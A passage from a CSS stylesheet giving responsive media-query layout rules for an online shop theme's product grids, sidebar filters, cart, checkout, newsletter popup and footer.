	.toolbar-bottom .toolbar-products .toolbar-amount{display: block;}
	.products-list .item .product-item-details {width: 65%;}
	.products-list .images-container{width: 35%;}
	.products-list .item .products-textlink,.products-list .item .product-item-inner{width: 100%;float: none;}
	.products-list .item .products-textlink{padding: 0;}
	.products-list .item .product-item-inner{min-height: inherit;margin-top: 10px;}
	.socials{float: none;}
	.payment,.main-download{width: 100%;clear: both; margin-top: 45px;}
	.main-download a.marl {margin-right: 10px;}
	.main-download a.marl,.main-download a.marr{margin-bottom: 10px;}
	.col-custom-footer-2{margin-top: 20px;}
	.footer-copyright,.footer_links_company{float: none;text-align: center;}
	/* About, Contact */
	.our-works .custom-mobile{margin-bottom: 30px;}
	.company-worker .item .img{width: 270px;margin: 0 auto;}
	.company-worker .info{text-align: center;}
	.company-worker .item .hr span.first{padding-top: 35px;font-size: 17px;}
	.company-worker .item .hr span.last{font-size: 30px;line-height: 30px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}
}

@media (min-width: 768px) and (max-width: 991px) {
	.container {padding-left: 15px;padding-right: 15px;}
	.top-banner .container-offer{width: 750px;}

	/* banner, newsletter */
	.popup-newsletter .modal-inner-wrap{height: auto !important;}
	.sidebar .bg-newletter .block.block-subscribe .block-content{padding: 10px;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.data.table .custom-qty{width: 40px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.link-view{display: none;}
	.image-inner img{width: 100%;}
	.item_inner .img img{margin: 0 auto;}
	.limiter, .sorter{float: none;}
    .page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.block-viewed .block-content, .block-reorder .block-content{padding:0 10px;}
	.block-layered-nav dd{padding: 0 0 10px;}
	.swatch-link, .swatch-label{font-size: 10px}
	#narrow-by-list dd .swatch-link{margin-right: 0;}
	
	/* sidebar */
	.sidebar .block .block-content {padding: 18px 0px;}
	.block.block-compare .empty {padding: 20px 10px;}
	.sidebar .mean-container .mean-bar, .sidebar .mean-container .mean-bar *{box-sizing: inherit;}
	.sidebar .nav-accordion {padding: 13px 15px 0;}
	ul.nav-accordion ul {padding: 0 0 0 10px;}
	ul.nav-accordion li > ul.submenu > li > a{padding-left: 0;}
	ul.nav-accordion li a span {font-size: 14px;}
	.filter-options .filter-options-title{font-size: 14px;padding: 0 5px 10px;}
	.filter-options .filter-options-content{padding: 15px 10px 10px;}
	.sidebar .block .block-title,.accor-title{padding: 15px 5px;}
	.sidebar .block .block-title strong, .sidebar .magictabs .item.activated .title,.accor-title,.about-us-content .box-content .title, .detail-about .box .title, .right-detail-about .title{font-size: 16px;}
	.swatch-option.text{margin-right: 12px;}
	.filter-options .filter-options-content .item a,.filter-options .filter-options-content .item a span{font-size: 14px;}
	.filter-options .filter-options-content .item:before{padding-right: 5px;}
	.sidebar .block-custom-product .images-container,.sidebar .block-custom-product .products-textlink{width: 100%;}
    .sidebar .block-custom-product .products-textlink{padding: 10px 0 0;}
	#narrow-by-list dd .configurable-swatch-list li, #narrow-by-list dd ol.configurable-swatch-list li{width: 100%;}
	.category-products.grid .per-product{min-height: 375px;}
	/* Product Page */
	.page-layout-1column .product-view .product-primary-column .product.media,.page-layout-1column .product-view .product-primary-column .product-info-main{width: 100%;}
	.page-layout-1column .product-view .product-primary-column .product-info-main{margin-top: 30px;}
	.product-view .product-shop .no-display{display:none !important;}
	.product.data.items .items-tabs .item a{line-height: normal;padding: 10px 30px;}
	/* Policy / service */
	.policy .policy-box{width: 50%;}
	.policy .policy-box .box-content{margin-bottom: 10px;}
	/* Footer newletter / socials */
	.col-custom-footer-3{clear: both;}
	.block-subscribe .control .mage-error{position: absolute;}
	.block-subscribe .control .input-text.mage-error{position: static;}
	/* cart checkout */
	.opc-estimated-wrapper .minicart-wrapper{display: none;}
	.checkout-payment-method .payment-methods {margin: 0 !important;}
	.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .multicheckout .action.primary{padding: 0 30px;}
	.cart-container .cart-summary,.cart-container .form-cart{width: 100% !important;float: none !important;top: 0 !important;}
	.collapsible{margin-top: 15px;clear: both;}
	.block-footer-bottom .footer .block-title{font-size:15px;}
	.clearboth{clear: both;}
    .cart-table td {padding: 15px 13px;}
    .data-table tbody tr td .product-name a, .data-table tbody tr td .cart-price .price{font-size: 12px;}
}

/* Iphone 5 landscape */
@media(max-width:767px) {
	.stickyCart {
		display: none !important;
	}
	.container { padding-left: 15px;padding-right: 15px;}

	.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.sidebar .accordion-container,.header .magicmenu .level0 .level-top img{display: none !important;visibility: hidden;}
	header.page-header .nav-sections-item-content {box-sizing: border-box;float: right;margin-left: -100%;margin-top: 20px;width: 100%;}
	header.page-header .nav-sections .switcher {border-bottom: 1px solid #888;border-top: 0;font-size: 15px;font-weight: 400;height: auto;margin: 0;padding: 0px 20px;text-align: left;}
	header.page-header .nav-sections .switcher-trigger strong:after{display: none;}
	header.page-header .nav-sections .switcher .options, footer.page-footer .nav-sections .switcher .options{padding: 12px 0;margin: 0;}
	header.page-header .nav-sections .top-form-language .switcher .options:before{display: none;}
	header.page-header .nav-sections .nav-sections-item-title{background: #999 none repeat scroll 0 0;border-color: #999;width: 50%;display: none;}
	header.page-header .nav-sections .nav-sections-item-title.active{background: transparent;border: 0;}
	header.page-header .nav-sections .section-item-title .nav-sections-item-switch{font-size: 15px;color: #fff;}
	header.page-header .nav-sections .section-item-title.active .nav-sections-item-switch {color: #fff;}
	header.page-header .nav-sections .switcher .options:before{display: none;}
	header.page-header .nav-sections .switcher-options strong span, header.page-header .nav-sections .switcher .options .action{color: #fff;}

	/* Slide main */
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 18px;line-height: 18px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 18px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2, .home-slider .slick-slide.slick-active .figcaption .text-slide3 .caption2{font-size: 16px;line-height: 16px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3,.home-slider .slick-slide.slick-active .figcaption .caption4{font-size: 14px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 {margin: -10px 0 10px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1 span{font-size: 50px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{font-size: 13px;line-height: 30px;padding: 0 20px;}
	.home-slider .slick-arrow{top: 35%;width: 35px;height: 50px;line-height: 50px;}
	.home-slider .slick-arrow.slick-prev:before, .home-slider .slick-arrow.slick-next:before{line-height: 50px;}
	/* Policy / service */
	.policy .policy-box{width: 100%;margin: 0 0 20px;}
	.policy .policy-box .box-content{border-right: 0;text-align: left;}
	/* banner, newsletter */
	.banner-show-3{margin-top: 40px;}
	.sidebar-additional-custom .banner-boder-zoom,.banner-show-3 .banner-boder-zoom{max-width: 370px;margin: 0 auto 10px;}
	.banner-show-2 .banner-boder-zoom{max-width: 430px;margin: 0 auto 20px;}
	.banner-boder-zoom a img{margin: 0 auto;}
	.cms-static-popup .static-popup-right{padding-left: 20px;}
    .popup-newsletter.modal-popup.modal-slide{left: 0;padding: 0 30px;right: 0;}
    .popup-newsletter .modal-inner-wrap{width: 100% !important;height: auto !important;background-image: none !important;background-color: #ffffff;}
	#fancybox-wrap ,#fancybox-overlay{display: none !important;}
	#popup-newsletter .block-content .promotions{margin: 0;text-align: center;}

	/* Megashop */
	.megashop .content-products .products .slick-arrow,.content-products .products .slick-arrow,.shopbrand .slick-arrow,.box-up-sell .products .slick-arrow, .crosssell .products .slick-arrow, .block-related .products .slick-arrow, .post-bottom .related .products .slick-arrow{visibility: visible;opacity: 1;width: 40px;height: 40px;line-height: 40px;}
	.content-products .products .slick-next,.content-products .products .slick-prev,.shopbrand .slick-next,.shopbrand .slick-prev,.home-slider .slick-next,.home-slider .slick-prev,.auto-height .slick-next,.auto-height .slick-prev,.home-slider .slick-arrow.slick-next,.home-slider .slick-arrow.slick-prev{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
	.cms-page-mix-product .custom-product .item .products-textlink{min-height: inherit;}
	.slick-prev:before, .slick-next:before{line-height: 40px;}
	.arrow-custom-right .slick-prev:before, .arrow-custom-right .slick-next:before{line-height: 49px;}
	.all-products{position: static;}
	
	.col-left{margin-top: 30px;}
	.block.block-reorder .no-display{display: none !important;}
	.block-collapsible-nav{position: static;}
	.dropdown-switcher ul {margin: 0;}
	.header .mini-maincart {position: static;}
	.header .cartSummary {position: relative;}
	.miniCartWrap .icons{padding: 6px;font-size: 24px;}
	.dispaly-phone{text-align: center;margin:10px 0 0;}

	.box{padding-bottom: 0;}
	.box-top img{width: 100%;}
	#magicshop_quickview_handler{display:none !important;}
	.link-view{display: none;}
	.magictabs .item span{font-size:12px;}
	.block-title h2 span.title-top {font-size: 30px;padding: 0 0 20px;}
	.image-inner img{width: 100%;}
	.contact-content .fieldset{padding-left: 0;}
	.contact-form:before{display: none;}
    /* About, Contact */
    .page-team-content >.container{padding-left: 30px;}
    .our-works .col-left, .crazy-team .col-left{padding-left: 15px;padding-right: 15px;margin-top: 0;}
	.right-detail-about{margin-top: 30px;}
	.company-worker .item{padding-bottom: 20px;}
	.onclick .tool-onclick .toggle-content,.contact-form .fix-width{width: 100%;}
	.contact-index-index .page-title-wrapper .page-title span{font-size: 30px;padding-left: 15px;}
	.contact_info .border_right{border: 0;}
	.contact-form .fix-width:first-child{margin-bottom: 30px;}
	.store_info li:last-child{padding-bottom: 30px;}
	.custom-mobile .block-title{padding-top: 30px;}
	.locations .single-store,.locations .column_right{width: 50%;}

	.toolbar-products .pages,.toolbar-bottom .toolbar-products .pages{float: none;margin: 10px 0 0;width: 100%;}
	.modes{clear: both;display: inline-block;float: none; margin: 0 auto;width: 100%;}
	.modes-mode,.pages li{float: none;}
	.limiter, .sorter{float: none;}
	.block-custom-left .item .product-item-info .product-item-details{margin: 5px 0 0 0;}
	.pagecrumbs-title, .page-title-wrapper h1 span{font-size: 18px;}
	.breadcrumbs .inner-breadcrumbs li a, .breadcrumbs li strong,.breadcrumbs li{font-size: 14px;line-height: 20px;}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main,
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, 
	.page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional,
	.blog-post-view .sidebar.sidebar-additional, .blog-index-index .sidebar.sidebar-additional, .blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{width: 100% !important;}
	.page-layout-2columns-left .product-view .product.media, .page-layout-2columns-right .product-view .product.media, .page-layout-3columns .product-view .product.media,
    .page-layout-2columns-left .product-view .product-info-main, .page-layout-2columns-right .product-view .product-info-main, .page-layout-3columns .product-view .product-info-main{width: 100%;}
	.blog-index-index.page-layout-2columns-left .column.main, .blog-index-index.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-right .column.main, .blog-post-view.page-layout-2columns-left .column.main{width: 100% !important;}
	.page-layout-2columns-left .column.main{margin-bottom: 50px;}
	.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{position: static;}
	.sidebar .block-custom-product .product-items .product-item-details{margin: 0;}

	.products-list .item .add-to-links { margin: 10px 0 0;}
	.post-list-wrapper ol.post-list{padding: 0;}
	/* Product Page */
	.page-layout-1column .product-view .product.media,.page-layout-1column .product-view .product-info-main{width: 100%;}
	.product-view .product-shop .no-display{display:none !important;}
	.product-collateral .box-reviews .data-table thead th{text-transform: capitalize;}
	.product-view .product-info-main {padding-top: 20px;}
	.product.data.items .items-tabs .item a{line-height: normal;padding: 10px 30px;}
	.nobr{font-size:12px;}
	/* cart checkout */
	.cart.table-wrapper thead{display: none;}
	.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px;}
	.cart.table-wrapper .product-item-photo{position: static;max-width: 100%;}
	.cart.table-wrapper .actions-toolbar{position: relative;min-height: 20px;padding-bottom: 30px;}
	.cart.table-wrapper .actions-toolbar > .action-edit, .cart.table-wrapper .actions-toolbar > .action-delete {display: inline-block;position: absolute;right: 16px;text-decoration: none;top: 0;}
	.cart.table-wrapper .action {margin-right: 15px;}
	.cart.table-wrapper .action:last-child {margin-right: 0;}
	.cart.table-wrapper .actions-toolbar > .action-delete {right: 0;}
	.data-table tbody tr td .cart-price .price{font-size: 12px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.cart .page-title{padding:10px 0;}
	.minicart-wrapper .action.showcart:after{margin: 0;}
	/* login */
	.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {clear: both;float: none;}
	.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) { float: none;}
	.account .column.main .block:not(.widget) .block-content .box{width: 100%;margin-bottom: 30px;}
	.login-container .fieldset::after{text-align: left;margin-bottom: 30px;margin-top: 10px;}
	.login-container .block{float: none;width: 100%;}
	.login-container .actions-toolbar .secondary{padding-top: 10px;}
	/* compare */
	.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display: inline-block;vertical-align: middle;}
	.block-compare .actions-toolbar .secondary{padding-left: 10px;}

	.cart .crosssell{margin:20px 0 0 0;}
	.main .col-main {padding: 0 15px;}
	.product-image-gallery .gallery-image.visible {width: 100%;}
	.cart .totals {margin: 0 0 15px 0;}
	.checkout-onepage-index .main-container {padding-top: 0;}
	.customer-account-index .main-container { margin-top: 0;}
	/* Footer newletter / socials */
	.block-subscribe .input-box{margin-top: 0;padding: 0;}
	.block-subscribe .input-box .visible{position: relative;margin-top: 15px;}
	.footer-copyright,.introduce-paypal{float: none;text-align: center;}
	.clear-both{clear: both;}
	.page-footer .block-title.heading{margin: 0;}
	.page-footer .socials{float: none;}
	.col-custom-footer-2{margin-top: 0px;}
	.footer-left{padding-left: 15px;}

    .mobile-collapsible{clear: both;position: relative;}
    .mobile-collapsible .toggle-visible{margin-bottom: 20px;}
	.mobile-collapsible .toggle-tab.mobile{color: #aaa;cursor: pointer;display: block !important;font-size: 20px;line-height: normal;font-weight: bold;margin: 0;padding: 0;position: absolute;right: 0;text-align: right;top: 0;width: 100%;}
	.toggle-content{ display: none;}
	.toggle-content.visible{ display: block; padding-bottom: 15px;}
	.page-footer .toggle-tab:before{content: "\f107";font-family: FontAwesome;}
	.page-footer .toggle-visible .toggle-tab:before{ content: "\f106";}
	.narrow-by{position: relative;padding: 5px 0;outline:medium none !important;margin: 0;}
	.tool-account .toggle-content.visible{padding-bottom: 0;}
	.payment-icon{margin-bottom: 30px;}
	.socials .icon-social{margin-top: 0;}
}

@media only screen and (max-width: 639px) {
	.col-mobile-plus-12{width:100%}
	.col-mobile-plus-6{width:50%}
	.col-mobile-plus-4{width:30.3333333333%}
	.col-mobile-plus-3{width:25%}
	.col-mobile-plus-2{width:16.6666666666%}
	.col-mobile-plus-1{width:8.33333333333%}
	.col2-set .col-1 { width: 100%;margin-bottom: 20px;}
	.col2-set .col-2 {float: right;width: 100%;}
	.header-top-link ul.links li {float: none;display: inline-block;}
	.alo-toggle .toggle-content{left: 0;right: auto;}
	.alo-toggle .toggle-content:after{left: 40px;right: auto;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	#popup-newsletter .block-content{padding: 19px 25px 24px;}
	#popup-newsletter .newsletter-new{padding: 22px 0px 0;}
	.promo-panel-text.text-lage{padding: 0 0px 8px;}

	.category-banner .box-product-content .box-product {float: none;padding-right: 0px;width: 100%;}
	.category-banner .box-product-content .box-product-adv{display: none;}
	.block-custom-product .magicproduct .products .item,.block-custom-product.block-custom-row-2 .magicproduct .products .item{border: 0;min-height: inherit;}
	.block-custom-product .products-grid .item:nth-child(3n+1):after,.no-nth-child .product-items .product-item:nth-child(3n+1):after{display: block;}
	.no-nth-child .product-items .product-item:nth-child(2n+1):after{display: none;}
	.page-footer .main-download .block-title.heading{display: block;}
	/* Contact*/
	.about-us-content .box-content .title, .detail-about .box .title, .right-detail-about .title{font-size: 15px;}
	.store-item .store_info{width: 100%;}
    .single-store,.column_right{width: 100%;}
    .locations .single-store,.locations .column_right{width: 100%;}
    .locations .column_right{padding: 0 0 30px;}
    .locations .container{padding-right: 0;padding-left: 0;}
    /* Privacy Policy */
	.cms-page-view .data-table tbody th, .cms-page-view .data-table tbody td{display: block;}
	.cms-page-view .data-table thead{display: none;}
	.search-form .form-list input.input-text,.search-form .guest-select{width: 100% !important;}

	.account-login .content { min-height: 100px;}
	.account-login .buttons-set {margin: 0; padding: 0;}
	.modes{float: none;vertical-align: middle;display: inline-block;}
	.modes, .toolbar-products .pages,.toolbar .limiter, .toolbar .sorter{padding: 5px 0;vertical-align: middle;}
	.sorter{padding: 0;}
	.product.data.items > .item.title{display: block;width: 100%;margin: 0;padding: 0;background-color: #eee;}
	.product.data.items > .item.title.active{background-color: #fff;}
	.product.info.detailed .product.data.items > .item.title .switch::after,.product.data.items > .item.title::before{display: none;}
	.product.data.items > .item.title > .switch{padding: 10px;}
	.form-wishlist-items .actions-toolbar button{margin:0 0 5px 0;}
	.product.data.items .items-tabs,.product.data.items .data-tabs-content{float: none;width: 100%;}
	.product.data.items .data-tabs-content{border-left: 0;}

	.form-address-edit .fieldset,.account .column.main .block:not(.widget) .block-content .box,.wishlist-index-index .products-grid.wishlist .product-item,.login-container .block,.form.create.account > .fieldset{width: 100%;}
	.account .column.main .block:not(.widget) .block-content .box{margin-bottom: 20px;}
	.account .form-address-edit .actions-toolbar{padding-top: 20px;}
	.account .form-wishlist-items .actions-toolbar{padding-bottom: 20px;}
	.account .form-wishlist-items .actions-toolbar .action{margin-bottom:10px;}
	.login-container .fieldset:after {text-align: left;}

	.toolbar-amount, .modes-label,.toolbar .limiter,.modes{display: none;}
	.toolbar .sorter{position: absolute;top: 0;right: 0;padding: 0;}
	.toolbar{margin-bottom: 0;}
	.sorter-label, .limiter .label{font-size: 12px;padding: 0 5px;}

	.sidebar .block .block-content.filter-content,.sidebar .block .block-title.filter-title,.sidebar .block.filter{border: 0;padding: 0;}
	.alocolumns:after {clear: both;content: " ";display: block;height: 0;overflow: hidden;visibility: hidden;}
	.page-products .alocolumns {padding-top: 60px;position: relative;z-index: 1;}
	.filter-options {display: none;margin: 0;}
	.filter.active .filter-options {background: #fff none repeat scroll 0 0;bottom: 0;display: block;left: 0;overflow: scroll;position: fixed;right: 0;top: 50px;z-index: 10;padding: 0;}
	.filter.active {position: relative;visibility: visible;z-index: 99;}
	.filter.active .filter-title {height: 48px;left: 0;position: fixed;right: 0;top: 0;z-index: 2;}
	.sidebar .filter-title strong {border: 1px solid #ccc;border-radius: 3px;font-weight: 400 !important;left: 15px;line-height: 16px !important;padding: 7px 10px !important;position: absolute !important;text-align: center;top: 0;z-index: 2;font-size: 14px !important;cursor: pointer;}
	.filter.active .filter-title strong:after {color: #7d7d7d;content: "\f00d";display: inline-block;font-family: FontAwesome;font-size: 16px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.filter.active .filter-title strong {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;color: transparent !important;display: inline-block;left: auto;right: 10px;text-decoration: none;top: 10px;cursor: pointer;}
	.filter-subtitle {display: none;}
	.filter.active .filter-subtitle {background: transparent none repeat scroll 0 0;display: block;height: 50px;left: 0;line-height: 32px;position: fixed;right: 0;top: 0;z-index: 1;}
	.filter .filter-subtitle {font-size: 20px;font-weight: 300;}
	.filter .block-subtitle {border-bottom: 1px solid #ccc;font-size: 14px;font-weight: 600;line-height: 1em;padding: 10px 10px 20px;}
	body.filter-active .page-wrapper {height: 0;margin-top: -999999em;visibility: hidden;}
	body.filter-active .page-header {display: none;}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	.data-table td.last { border-bottom: 1px solid #dddddd !important;}
	.data-table tfoot {border-bottom: none;}
	.data-table thead th{border-left: 1px solid #dddddd;border-bottom: 0 none;}
	.data-table thead.hidden-phone{display:none;}
	.data-table tbody th, .data-table tbody td{border-bottom: 0;}
	.product-view .box-reviews .form-add .data-table td{border-bottom: 1px solid #DDDDDD !important;}
}
@media only screen and (max-width: 576px) {
	.content-countdown-products .block-title-tabs{margin-bottom: 45px;}
	.content-countdown-products .block-title-tabs h3{float: none;display: block;padding: 0;}
	.absolute-countdown .alo-count-down{float: none;top: 38px;clear: both;padding: 0;}
	.absolute-countdown .alo-count-down .countdown {text-align: left;}
}

/* width < 480px */
@media only screen and (max-width: 479px) {
	.col-mobile-12{width:100%}
	.col-mobile-6{width:50%}
	.col-mobile-4{width:30.3333333333%}
	.col-mobile-3{width:25%}
	.col-mobile-2{width:16.6666666666%}
	.col-mobile-1{width:8.33333333333%}

	.content-logo {width: 100%;}
	.header-logo {text-align: center;}
	.tool-topsearch,.header-icons{width: auto;}
	.content-cart,.minicart-wrapper,.content-cart .minicart-wrapper{position: static;}
	.menu-mobile{width: 100%; margin-top: -40px;}
	.alotheme .tool-padding {margin: 0 5px 0 0;}
	.alotheme .wishlist, .alotheme .onclick{padding: 0 0 0 5px;}
	.alotheme .icons,.content-cart .minicart-wrapper .showcart .crat-icon:before{font-size: 26px;}
	.minicart-wrapper .block-minicart{width: 100%;}
	.minicart-wrapper .block-minicart:after{right: 96px;}
	.header .form-search .field.search{width: 90%;}
	.header .form-search button.button{width: 10%;}
	.header .form-search button.button span{font-size: 0;}
	.header .form-search button.button span span .seach-text, .header .form-search button.button span .fa{display: block;line-height: 30px;font-weight: normal;}

	.home-slider .text-slide{left: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{height: 30px;line-height: 30px;font-size: 13px;margin-top: 10px;}
	.home-slider .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption5{display: none !important;}

    /* Hot Deals newletter / socials */
	.title-social{margin-right: 0;}
	#popup-newsletter .block-content{padding: 20px;width: 100%;}
	#popup-newsletter .big-size{font-size: 40px;line-height: 40px;}
	.promo-panel-text.text-lage,.promo-panel-text .sale-off{font-size: 20px;}

	.product-shop-content{padding: 0;}
	.five-products .magicproduct, .three-products .magicproduct {padding: 0 10px 17px;}
	.block-custom-product .magicproduct:before,.block-custom-product .magicproduct:after{width: 10px;}
	.product-title .magictabs .item .title, .block-title-tabs h3,.page-footer .block-title.heading,.crosssell .block-title strong, .block-related .block-title strong,.block.related .block-title strong, .box-up-sell .block-title strong{font-size: 15px;}
	.price-box .price{font-size: 20px;}
	.all-products{font-size: 13px;line-height: 40px;}
	/* About */
	.page-team-content,.crazy-team-inner {padding-top: 70px;}
	.detail-about .left-detail-about .box,.crazy-team-slide .item{width: 100%;}
	.crazy-team-slide .item{margin: 0 0 30px;}
	.crazy-team-slide .item .team-item a img{margin: 0 auto;}
	.item-contact-info{width: 100%;}
	.store_info:before,.store_info:after{display: none;}
	.block-title h2 span {font-size: 20px;}
	.cartSummary .icon-cart {font-size: 17px;}
	.nbs-flexisel-item img {display: inline-block;}
	.cart-table td{padding: 10px;}
	.sidebar .product-items .product-item-info {width: 100%;}
	.products-list .item .product-item-details{width: 100%;padding: 0;}
	.products-list .images-container,.products-list .item .products-textlink{width: 100%;}
	.products-list .product-shop{padding-top: 10px;}
	.product-item-description{padding: 15px 0 0 0px;}
	.category-products .products-grid .item.col-mobile-12{padding-left: 10px;padding-right: 10px;}
	.product.data.items > .item.content{padding: 55px 0 20px;}
	.product-view .toggle-tabs .item, .product.data.items > .item.title{letter-spacing: 0;}
	.wishlist-index-index .products-grid.wishlist .product-item{width: 100%;}
	.product-options-bottom .add-to-cart, .product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{float: none;margin: 0;width: 100%;}
	.product-view .product-shop .product-social-links, .product-add-form .product-social-links{margin: 0;}
	/* Contact */
	.contact-content .store-contact .store1 .store-item{width: 100%;}
}

/* Iphone 4 landscape */
@media (max-width: 360px) {
	.minicart-wrapper .block-minicart:after{right: 36px;}
	.home-slider .text-slide.text-slide1, .home-slider .text-slide.text-slide3{right: auto;left: 15px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	.slick-dots{bottom: 10px ! important;}
	.block-subscribe input.input-text{padding: 0 24px 0 24px;}
	.block-subscribe .actions{position: static;margin-top: 10px;}
	.social-link{margin: 0 10px 0 0;}

	.category-products .products-grid > li {width: 100%;}
	.data.table .custom-qty{width: 40px;}
	.crazy-team-slide .item{width: 100%;}
	.popup-newsletter.modal-popup.modal-slide{padding: 0 20px;}
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
	.checkout-cart-index .col-main .page-title h1, .checkout-cart-index .col-main .page-title h2 {float: none;text-align: center;}
	.col2-set,.col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.account-login .col2-set,.account-login .col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2 {float: none;width: 100%;margin-bottom: 10px;}
	.my-wishlist .buttons-set {text-align: center; padding: 20px 0 0;}
	.my-wishlist thead.hidden-phone{display:none;}
	a.btn-edit, a.btn-remove{margin:0 auto;float:none;}
	.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float: left;margin: 0 5px 0 0;}
	.box-support ul li{margin-top:10px;}
} 

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {
	.home-slider .slick-slide.slick-active .figcaption .caption3{display: none;}
	.below-column ul li a:before{margin: 0 5px;}
	#products-list .item .product-shop{ margin-top: 20px;}
}

@media only screen and (min-width: 240px) and (max-width: 319px) {
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width: 100%;text-align: left;}
}






/* FIXED RESP */

/*RESP*/
@media screen and (min-width: 1480px){
	.products-grid .item.slick-slide.slick-current:after, .products-grid .slick-slide.slick-current .item:after, .main-product .cms-page-mix-product .products-grid .item:after, .block-custom-product .products-grid .item:nth-child(3n+1):after, .category-products .product-items .product-item:nth-child(3n+1):after, .box-products .product-items .item:first-child:after{
	  display: block;    
	}
	.products-grid .item.slick-slide.slick-current:after, .products-grid .slick-slide.slick-current .item:after, .main-product .cms-page-mix-product .products-grid .item:after, .block-custom-product .products-grid .item:nth-child(4n+1):after, .category-products .product-items .product-item:nth-child(4n+1):after, .box-products .product-items .item:first-child:after{
	  opacity: 0;
	  }
	  .cms-static-product.block-custom-product .magicproduct .products .item{
		border-bottom: 1px solid #e6e6e6;
	  }
	.cms-static-product.block-custom-product .magicproduct .products .item:nth-child(4)~.item{
	  border-bottom: none;
	}
	body.widescreen .container{
		max-width: 1430px;
		padding-left: 15px;
		padding-right: 15px;
	}
	.cms-page-mix-product .custom-product{
	  width:calc(100%/5);
	}
	.cms-page-mix-product  .cms-page-countdown-products{
	  width:calc(100%/5*2);
	}
	.cms-page-mix-product  .cms-page-countdown-products .slick-active:after{
	  content: "";
	  background-color: #e6e6e6;
	  bottom: 0px;
	  left: 0px;
	  position: absolute;
	  top: 28px;
	  width: 1px;
	  height: 65%;
	  opacity: 1 !important;
	}
	
	.page-footer .main-download .block-title.heading{
	  display: block;
	}
	.post-view .post-content .post-description .post-ftimg-hld img{
	  width:auto !important;
	}
	.header .form-search .catalogsearch-box{
	  width:130px;
	}
	.header .form-search button.button{
	  width:60px;
	}
	.header .form-search .catalogsearch input.input-text{
	  width:calc(100% - 130px);
	}
	.header .form-search .field.search{
	  width:calc(100% - 60px);
	}
	.page-layout-2columns-left .sidebar-main,
	 .page-layout-2columns-left .sidebar-additional, 
	 .page-layout-2columns-right .sidebar-main, 
	 .page-layout-2columns-right .sidebar-additional{
	  width: 300px !important;
	}
	.page-layout-2columns-left .column.main, 
	.page-layout-2columns-right .column.main{
	  width:calc(100% - 300px) !important;
	}	
  } 
  @media(min-width:992px){
	  .header-contente-mobile >.container{
		  max-width: none !important;
		  padding-left: 0 !important;
		  padding-right: 0 !important;
	  }
  }
  @media(max-width: 1200px) and (min-width: 992px) {
  	.cookie-message .notify-slider-wrapper {
		bottom: 91px;
	}
  } 
  @media(max-width:991px){
  	.cookie-message .notify-slider-wrapper {
		bottom: 91px;
	}
	.recentorder.suggest-slider {
		display: none;
	}
	.header.header-container-fixed .header-content{
		display: block;
		/* box-shadow: 0px 0px 5px rgba(0,0,0,.3); */
		position: relative;
	}
	.header.header-container-fixed .header-content:before{
		content: "";
		position: absolute;
		width: 100%;
		height: 12px;
		top: 100%;
		left:0;
		display: none;
		background:transparent url('[data-uri]');
	}
	
	.cms-index-index .header-container-fixed, .header-container-fixed{
		position: fixed;
	}
